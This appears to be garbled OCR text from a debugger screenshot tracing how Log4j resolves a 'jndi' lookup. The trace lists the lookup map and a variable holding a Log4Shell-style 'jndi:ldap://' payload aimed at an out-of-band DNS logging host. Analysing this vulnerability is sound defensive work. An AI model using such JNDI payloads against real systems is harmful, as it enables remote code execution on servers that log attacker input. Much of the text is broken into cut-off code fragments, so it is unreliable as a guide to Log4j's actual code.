 = var.substring(prefixPos + 1); var: "jndi:ldap://mf99ay.dnslog
okup = strLookupMap.get(prefix); prefix: "jndi" lookup: Jndi
eof Configur
strLookupMap = {HashMap@1600} size = 12
"date" -> {DateLookup@1620}
nAware) look
"java" -> {JavaLookup@1622}
"marker" -> {MarkerLookup@1624}
"ctx" -> {ContextMapLookup@1626}
"lower" -> {LowerLookup@1628}
= true ) {
"upper" -> {UpperLookup@1630}
== null = fals
"jndi" -> {JndiLookup@1604}
name)
"main" -> {MapLookup@1633}
"jvmrunargs" -> {JmxRuntimeInputArgumentsLookup@1635}
"sys" -> {SystemPropertiesLookup@1637}
{
"env" -> {EnvironmentLookup@1639}
"log4j" -> {Log4jLookup@1641}
g(prefixPos